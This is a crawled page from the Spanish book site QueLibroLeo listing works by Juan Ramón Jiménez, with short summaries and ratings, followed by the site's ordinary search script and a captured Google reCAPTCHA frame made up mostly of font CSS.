								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/antologia-poetica-9#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/antolojia-personal" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788498950120.jpg" alt="Portada de ANTOLOJÍA PERSONAL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/antolojia-personal"><span><b>ANTOLOJÍA PERSONAL</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen12427"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen12427" role="tabpanel">
								<div class="text">
																		<p>El libro incluye 21 poemas recitados por Juan Ramón Jiménez. Cinco: De sonetos espirituales, Uno: de En el otro costado (Espacio); nueve: de la Estación total; y seis: de Dios deseado y deseando.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/antolojia-personal#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/antolojia-personal">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/antolojia-personal#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/arias-tristes-1903" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/sin-portada.svg" alt="Portada de ARIAS TRISTES (1903)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/arias-tristes-1903"><span><b>ARIAS TRISTES (1903)</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen30451"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen30451" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/arias-tristes-1903#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/arias-tristes-1903">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/arias-tristes-1903#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/arte-menor-1909" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1298622566.jpg" alt="Portada de ARTE MENOR (1909)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/arte-menor-1909"><span><b>ARTE MENOR (1909)</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen32803"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen32803" role="tabpanel">
								<div class="text">
																		<p>El libro Arte menor (1909) ha permanecido inédito durante un siglo, a pesar de que Juan Ramón intentó publicarlo con dos editoriales distintas: Ollendorff de París y Renacimiento de Madrid. La importancia de su aparición hoy es notable, no sólo porque ayudará a esclarecer la permanente evolución poé...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/arte-menor-1909#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/arte-menor-1909">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/arte-menor-1909#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conferencias-ii" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1282145326.jpg" alt="Portada de CONFERENCIAS, II" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conferencias-ii"><span><b>CONFERENCIAS, II</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen28603"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen28603" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/conferencias-ii#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/conferencias-ii">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/conferencias-ii#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon?sort=titulo&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon?sort=titulo&amp;page=3">3</a></li>
                                                                                                                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon?sort=titulo&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 61 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pisbjm0lfvx
body_size: 48597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
